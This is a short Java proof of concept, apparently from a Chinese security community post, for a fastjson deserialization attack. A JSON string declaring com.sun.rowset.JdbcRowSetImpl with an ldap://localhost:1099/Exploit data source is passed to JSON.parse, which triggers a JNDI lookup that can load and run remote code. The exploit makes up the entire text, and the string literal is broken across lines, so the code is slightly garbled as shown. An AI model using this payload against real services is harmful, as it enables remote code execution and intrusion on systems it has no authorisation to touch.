 import com.alibaba.fastjson.JSON;
public class JdbcRowSetImplPoc {
public static void main(String[] argv){
testJdbcRowSetImpl();
}
public static void testJdbcRowSetImpl(){
String payload = "
{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://localhost:1099/Exploit\"," +"
\"autoCommit\":true}";
JSON.parse(payload);
}
}
先知社区